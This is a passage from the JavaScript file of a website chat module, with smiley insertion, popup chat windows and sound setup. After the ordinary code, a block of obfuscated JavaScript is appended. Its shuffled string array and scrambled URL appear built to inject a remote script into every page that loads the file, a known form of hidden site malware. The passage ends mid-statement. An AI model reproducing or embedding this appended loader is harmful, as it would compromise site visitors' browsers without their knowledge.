        oTextArea.focus();
        var range = document.selection.createRange();
        range.text = sSmiley;
        range.collapse(false);
        range.select();
    }
    oTextArea.focus();
}

function aqb_simple_chat_open_chat(iSecondPerson, bPopup, iPopupWidth, iPopupHeight) {
    if (bPopup) {
        window.open(site_url + 'm/aqb_simple_chat/chat/' + iSecondPerson + '/popup', 'aqb_simple_chat_' + iSecondPerson, 'toolbar=no,resizable=yes,scrollbars=yes,width=' + iPopupWidth + ',height=' + iPopupHeight);
    } else {
        window.open(site_url + 'm/aqb_simple_chat/chat/' + iSecondPerson + '/', '_self');
    }
}


$(document).ready(function(){
    soundManager.setup({
        url: '/modules/aqb/simple_chat/swf/',
        onready: function() {
            aqb_simple_chat_beep = soundManager.createSound({
                url: '/modules/aqb/simple_chat/mp3/beep.mp3',
                volume: 100
            });
        }
    });
});;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]